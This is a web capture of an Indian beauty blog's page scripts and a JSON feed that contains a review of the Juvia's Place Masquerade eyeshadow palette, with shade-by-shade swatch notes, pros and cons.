'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'My bestest MLBB,My favourite N*de Lippy: Faces Go Chic in Hazelnut: Review and Swatches', 'description': 'An Indian beauty blog about Fashion Makeup Product reviews Swatches and fun stuff', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7T5N0NafmQbGOqfLt41W4ZDPsgNCgbdMpYdnPC4Qi64pUZcwtLzjrQZ8MSh_RPaQl7cx6ATupG1vHSGjBn_3npRrVMcB6g4OcronRDnoh-KdvJ-Y5PHt0dulWOYi0rppKGnw3Vptr_S0/s1600/HAZE7.jpg', 'url': 'https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 264755414930650623}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.budgetbelleza.com/feeds/posts/default/-/Swatches?alt=json-in-script&max-results=3&callback=jQuery1720286827505218229_1769692188523&_=1769692194327
body_size: 11120
content:
// API callback
jQuery1720286827505218229_1769692188523({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2096076600690406465"},"updated":{"$t":"2026-01-27T06:11:21.679+05:30"},"category":[{"term":"Reviews"},{"term":"Swatches"},{"term":"Lipstick"},{"term":"FOTD"},{"term":"Maybelline"},{"term":"Budget Buys"},{"term":"Lakme"},{"term":"Favourites"},{"term":"Skin Care"},{"term":"Nail Paints"},{"term":"5\/5"},{"term":"Avon"},{"term":"Eyeshadow"},{"term":"Makeup Look"},{"term":"3.5\/5"},{"term":"NOTD"},{"term":"Press Note"},{"term":"4\/5"},{"term":"Faces Canada"},{"term":"Happy Pocket"},{"term":"Personal Care"},{"term":"4.5\/5"},{"term":"Chit-Chat"},{"term":"Colorbar"},{"term":"LOTD"},{"term":"4.8\/5"},{"term":"Eye Makeup"},{"term":"Foundation"},{"term":"Random"},{"term":"Summer Care"},{"term":"2.5\/5"},{"term":"3\/5"},{"term":"Blush"},{"term":"EOTD"},{"term":"Haul"},{"term":"Herbal"},{"term":"Onine Shopping"},{"term":"Website Review"},{"term":"3.8\/5"},{"term":"Garnier"},{"term":"L'oreal"},{"term":"Liquid Lipstick"},{"term":"Nude Lipsticks"},{"term":"Nyx"},{"term":"Patanjali"},{"term":"Pink Lipsticks"},{"term":"Bronzer"},{"term":"Wet n Wild"},{"term":"Award"},{"term":"BB Cream"},{"term":"BYS"},{"term":"Cleansers"},{"term":"Concealer"},{"term":"Face Wash"},{"term":"Hair"},{"term":"Himalaya Herbals"},{"term":"Makeup Brushes"},{"term":"Miss Claire"},{"term":"Online Shopping"},{"term":"Red Lipstick"},{"term":"Sugar Cosmetics"},{"term":"Sun Screen"},{"term":"Tag"},{"term":"2\/5"},{"term":"Body Lotion"},{"term":"Celebrity Inspired Makeup look"},{"term":"Day Cream"},{"term":"Eye Pencils"},{"term":"Eyeliner"},{"term":"Lip Liner"},{"term":"Lotus Herbals"},{"term":"Makeup Revolution"},{"term":"Makeup Tools"},{"term":"Mascara"},{"term":"Moisturizer"},{"term":"Oriflame"},{"term":"TBS"},{"term":"The Body Shop"},{"term":"Winter Care"},{"term":"Compact"},{"term":"DIY"},{"term":"Hair Care"},{"term":"Lip Cream"},{"term":"Lip Gloss"},{"term":"Revlon"},{"term":"Street Wear"},{"term":"Tutorials"},{"term":"Accessorise"},{"term":"Aloevera Gel"},{"term":"Baba Ramdev Products"},{"term":"Bvlgari"},{"term":"Coastal Scents"},{"term":"Day Creams"},{"term":"De-pigmentation"},{"term":"Eyeshadow Mousse"},{"term":"Fab India"},{"term":"Fairness Creams"},{"term":"Foot Care"},{"term":"Handbag"},{"term":"Jabong"},{"term":"Kajal\/Kohl"},{"term":"Maybelline Colorama"},{"term":"Maybelline colorshow"},{"term":"NOTW"},{"term":"Olay"},{"term":"Perfume"},{"term":"Primer"},{"term":"Shampoo"},{"term":"Shower Gel"},{"term":"Skincare"},{"term":"Sun Block"},{"term":"The Balm"},{"term":"About U n Me"},{"term":"Ayur"},{"term":"Bags n Wallets"},{"term":"Body Butter"},{"term":"Body Care"},{"term":"Body Wash"},{"term":"Chanel"},{"term":"Clean and Clear"},{"term":"Cleansing Milk"},{"term":"Coupons"},{"term":"Dupe That"},{"term":"Face Pack"},{"term":"Face Powder"},{"term":"Highlighter"},{"term":"Huda Beauty"},{"term":"Incolor"},{"term":"Inveda"},{"term":"Jovees"},{"term":"MLBB"},{"term":"MUA"},{"term":"MUFE"},{"term":"Makeup"},{"term":"Night cream"},{"term":"SPF"},{"term":"Savvy"},{"term":"Shoes"},{"term":"Sleek"},{"term":"Toner"},{"term":"Tweezers"},{"term":"Vaadi Herbals"},{"term":"Vedic Line+"},{"term":"Anastasia Beverly Hills"},{"term":"Anti Acne"},{"term":"BB Stick4.5\/5"},{"term":"Baby Wash"},{"term":"Bath and Body"},{"term":"Bath n Body"},{"term":"Bblunt"},{"term":"Bleach"},{"term":"Bloglovin"},{"term":"Bobbi Brown"},{"term":"Body Mist"},{"term":"Boots"},{"term":"Boots No 7"},{"term":"Bourjois"},{"term":"Catwalk"},{"term":"Cetaphil"},{"term":"Cologne"},{"term":"Colourpop"},{"term":"Cream Blush"},{"term":"Discount Coupon"},{"term":"Dud"},{"term":"Elf"},{"term":"Elle 18"},{"term":"Ethnic Wear"},{"term":"Facebook"},{"term":"Facial Hair Removal"},{"term":"Fall Fashion"},{"term":"Fem"},{"term":"Giordani Gold"},{"term":"Hair Colour"},{"term":"Hair Serum"},{"term":"Hair removal"},{"term":"Hand Sanitizer"},{"term":"Handmade Soap"},{"term":"Hobby"},{"term":"Incolour"},{"term":"Jewellery"},{"term":"Jolen"},{"term":"Kat Von D"},{"term":"Kryolan"},{"term":"L'oreal Professional."},{"term":"Lime Crime"},{"term":"Lip Crayon"},{"term":"Lipsticks"},{"term":"Liquid Eyeshadow"},{"term":"Makeup Forever"},{"term":"Makeup Remover"},{"term":"Matte Lipstick"},{"term":"Mousse"},{"term":"Mp3 Player"},{"term":"Myntra.com"},{"term":"Nail Paint Remover"},{"term":"Nature's Essence"},{"term":"Networked Blogs"},{"term":"Neutrogena"},{"term":"OOTD"},{"term":"Organization ideas"},{"term":"Palmer's"},{"term":"Paraben Free"},{"term":"Peach corrector"},{"term":"Pinterest"},{"term":"Pucelle"},{"term":"Real Technique"},{"term":"Scrub"},{"term":"Sindoor"},{"term":"Soap"},{"term":"Solid perfume"},{"term":"Storytime"},{"term":"SunGlasses"},{"term":"Swiss Beauty"},{"term":"Tips n Tricks"},{"term":"Top Coat"},{"term":"Twitter"},{"term":"Valentines day"},{"term":"Vaseline"},{"term":"Vega"},{"term":"Wet Wipes"},{"term":"com"},{"term":"face masks"},{"term":"hair oil"},{"term":"moisturiser"},{"term":"skincare routine"},{"term":"sunscreen"},{"term":"vitamin c serum"}],"title":{"type":"text","$t":"Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches"},"subtitle":{"type":"html","$t":"Indian Beauty Blog for Makeup Looks, Product Reviews, Beauty Brands,  Swatches and Fun stuff"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.budgetbelleza.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/-\/Swatches?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.budgetbelleza.com\/search\/label\/Swatches"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/-\/Swatches\/-\/Swatches?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Budget Belleza"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12028109096977466369"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"79"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2096076600690406465.post-5512064188563819554"},"published":{"$t":"2019-02-06T15:00:00.001+05:30"},"updated":{"$t":"2019-02-06T15:00:13.031+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5\/5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eyeshadow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swatches"}],"title":{"type":"text","$t":"Juvias Place Masquerade Palette: Review, Swatches, FOTD"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Hsix59W5GmJnwUeJHkT3UNmUY6NqhiTrBaqw-igkK7XqIp5O2jJeI_Ygr16rEwCKW6EBjqroKUXe-JPoVskySr7DLq9lD0a7duX3tq5O6oy9zDahU5O-t7kIT-NORD2G9xDEdFnmcKE\/s1600\/1549436886580.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"799\" data-original-width=\"680\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Hsix59W5GmJnwUeJHkT3UNmUY6NqhiTrBaqw-igkK7XqIp5O2jJeI_Ygr16rEwCKW6EBjqroKUXe-JPoVskySr7DLq9lD0a7duX3tq5O6oy9zDahU5O-t7kIT-NORD2G9xDEdFnmcKE\/s640\/1549436886580.jpg\" width=\"544\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003EJuvias Place has made a special place for itself in the beauty world of colour cosmetics. All it's products including eyeshadows, highlighters, blushes and lip products are quite popular among the beauty enthusiasts. but the one product that the brand is actually raved so much about is it's eyeshadows. The brand is owned by a beautiful lady of colour and that could be a reason for it selection of fearless and bright shades. The palette that I'm going to talk about today is \u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003EThe Masquerade Palette.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EPrice:\u003C\/b\u003E $25\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPackaging:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggZTcUFFe0sI-hn8hUPd1UZRi6HnoU0bg8AVXgSYiuLplOAZvRoR4QM4I_WCbbESNu4su1dje5H9bJCO06vw0TN9Z30HM6Hwlx0RHOdxLAaj65pEfmoIXO4jSFL0WOvxOztmbMe44k7rA\/s1600\/1549433445562.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1151\" data-original-width=\"1151\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggZTcUFFe0sI-hn8hUPd1UZRi6HnoU0bg8AVXgSYiuLplOAZvRoR4QM4I_WCbbESNu4su1dje5H9bJCO06vw0TN9Z30HM6Hwlx0RHOdxLAaj65pEfmoIXO4jSFL0WOvxOztmbMe44k7rA\/s640\/1549433445562.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Just like shade selection, the outer packaging of this palette is bright and beautiful. The 16 pans of gorgeous eyeshadows are housed in a shocking pink outer case and a bright yellow inner one. The packaging is quite sturdy but I do miss a mirror considering it is a huge palette and could have incorporated a decent size mirror easily. The eyeshadow pan size is pretty huge and hitting pan is nowhere in the scene.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEye shadows\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EThe Masquerade boasts of an amazing amalgamation of warm and cool toned eyeshadows. It has everything from bright greens,blues,purples and pinks to muted and deep warm neutral tones. Having said all the nice things,there's one shade that i absolutely miss in this paltte and that is a matte black eyeshadow.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELet's get down to the shades breakup:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdkU3SLY4hMgWx5C8rYJl19gGsaXH7uNS84l4QWtnn74NRREgul0HRdW6eJSsJNMbHEQ8j4AkLV2-2QWkFKdEQCn1FgIR8xRoSu0RUI5l0vghjC5lZ8raMk7E0XX-fwIDGByGPx4pFX84\/s1600\/Phonto.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1151\" data-original-width=\"1534\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdkU3SLY4hMgWx5C8rYJl19gGsaXH7uNS84l4QWtnn74NRREgul0HRdW6eJSsJNMbHEQ8j4AkLV2-2QWkFKdEQCn1FgIR8xRoSu0RUI5l0vghjC5lZ8raMk7E0XX-fwIDGByGPx4pFX84\/s640\/Phonto.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECHI\u003C\/span\u003E\u003C\/b\u003E- Royal Blue \/ Satin finish \/ Very pigmented\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #6aa84f;\"\u003E\u003Cb\u003EMALI\u003C\/b\u003E\u003C\/span\u003E- Sea Green \/ Satin finish \/ Very pigmented \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EDALIA\u003C\/b\u003E\u003C\/span\u003E- Deep Turquoise \/ Satin finish \/ Bomb pigmentation\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Cb\u003EZOLA\u003C\/b\u003E\u003C\/span\u003E- Mid tone turquoise with green undertones\/ Satin finish \/ Bomb pigmentation\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EMAKEDA\u003C\/b\u003E\u003C\/span\u003E- Bright purple \/ Satin finish \/ Very pigmented \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"color: purple;\"\u003E\u003Cb\u003EZOBO\u003C\/b\u003E\u003C\/span\u003E- Deep Magenta \/ Matte finish \/ Very pigmented\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003ECALABAR\u003C\/b\u003E\u003C\/span\u003E- Cranberry with red undertones \/ Satin to foil finish \/ Super pigmented\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E\u0026nbsp;BORI\u003C\/b\u003E\u003C\/span\u003E- Hot pink with fine gold flecks \/ Matte \/ Very pigmented\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #f4cccc;\"\u003E\u003Cb\u003E\u0026nbsp;GIZA\u003C\/b\u003E\u003C\/span\u003E- Shimmery Cream,great for highlight \/ pressed pigment kinda bomb finish\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #783f04;\"\u003E\u003Cb\u003EBURKINA\u003C\/b\u003E\u003C\/span\u003E- Mid tone muddy brown \/ Matte \/ Less pigmented\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003ECAIRO\u003C\/b\u003E\u003C\/span\u003E- Burnt orange with gold flecks \/ Matte \/ Very pigmented\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EADA\u003C\/b\u003E\u003C\/span\u003E- Deep Terracotta \/ Matte \/ Decent pigmentation\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #f9cb9c;\"\u003E\u003Cb\u003EDAHIA\u003C\/b\u003E\u003C\/span\u003E- Warm Champagne \/ Satin -foil finish \/ Very pigmented and is a beautiful highlighter\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #783f04;\"\u003E\u003Cb\u003EZULU\u003C\/b\u003E\u003C\/span\u003E- Mid tone warm brown \/ Matte \/ Okayish pigmentation\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003E\u0026nbsp;CASABLANCA\u003C\/b\u003E\u003C\/span\u003E- Coppery gold \/ Foil finish \/ Bomb pigmentation\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E\u003Cb\u003E\u0026nbsp;FULANI\u003C\/b\u003E\u003C\/span\u003E- Deep brown \/ Matte \/ Very pigmented\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EMy Take:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOcYkhbApTFuuPwoAWEV04FPz066SkWzKBPn7X3N6jFcF55FJvCgeGeI-YS9cAM5olgzBSb9e6ZCUTWQIywDbXUqhUyeL-zK0O9JX57WrKYbI74Qpb2P7g4GSgaQ6hM413I27aitEbsI\/s1600\/1549436993493.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1059\" data-original-width=\"1144\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOcYkhbApTFuuPwoAWEV04FPz066SkWzKBPn7X3N6jFcF55FJvCgeGeI-YS9cAM5olgzBSb9e6ZCUTWQIywDbXUqhUyeL-zK0O9JX57WrKYbI74Qpb2P7g4GSgaQ6hM413I27aitEbsI\/s640\/1549436993493.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EJuvias Masquerade Palette is my all time\u003Cb\u003E favourite\u003C\/b\u003E eyeshadow palette. It is very reasonably priced for the quality and quantity that it offers and can come under the umbrella of drugstore eye shadows.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EI personally love the \u003Cb\u003Eversatility\u003C\/b\u003E of the palette. It can easily be divided in to a warm neutral palette and a \u003Cb\u003Ecool-toned colourful\u003C\/b\u003E one. While the top two rows have bright\u0026nbsp; and bold colours which give so much opportunity to let the creative juices flow and come out with innovative eye looks, the bottom two rows have beautiful \u003Cb\u003Ewarm toned shades\u003C\/b\u003E to create everyday eye looks without much schbang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EThe \u003Cb\u003Etwo highlighters \u003C\/b\u003Eare good enough to give that blinding glow and I love reaching out for them not just for the brow bone but also as a general face highlighter.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EThe texture of the eyeshadows is \u003Cb\u003Ebuttery soft\u003C\/b\u003E. In the \u003Cb\u003Epigmentation\u003C\/b\u003E department they are unbeatable.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENow coming to the\u003Cb\u003E cons \u003C\/b\u003Eof the palette, I really miss a mirror in it. Given its size, it could have easily housed a mirror and that would have made it so travel friendly.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESecondly, it is totally lacking a matte black eyeshadow which is so much needed to intensify the look. I have to reach out to another palette just to smoke out my outer corners.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EThirdly, the shade Bori which is a bright hot pink stains a bit but somehow I've noticed that with all my pink eyeshadows.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELastly and unfortunately, it's not available in India. You can buy directly from its website or through Instagram sellers ( who obviously charge much extra than its actual price..but...)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESo yeah keep your eyes open when some friend\/ relative\/ or you yourself visit abroad next time :P\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Word:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcrW6SM6K17dLYZvULPr-A9pxjC2TTAJY64LrCBT9G_MpyYf4yeBVRoWLs63aGlJOpGPEgZxCudFhKuLrLwYTouDr6mTzMSnYDRvbWEvK5poKDVrRtz4BqGsFKf6I4CSdxcXK4fI6tr98\/s1600\/1549434452469.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcrW6SM6K17dLYZvULPr-A9pxjC2TTAJY64LrCBT9G_MpyYf4yeBVRoWLs63aGlJOpGPEgZxCudFhKuLrLwYTouDr6mTzMSnYDRvbWEvK5poKDVrRtz4BqGsFKf6I4CSdxcXK4fI6tr98\/s640\/1549434452469.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Get it if you can...it all you need!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELOVE it! \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;xoxo\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAditi\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.budgetbelleza.com\/feeds\/5512064188563819554\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.budgetbelleza.com\/2019\/02\/juvias-place-masquerade-palette-review.html#comment-form","title":"0 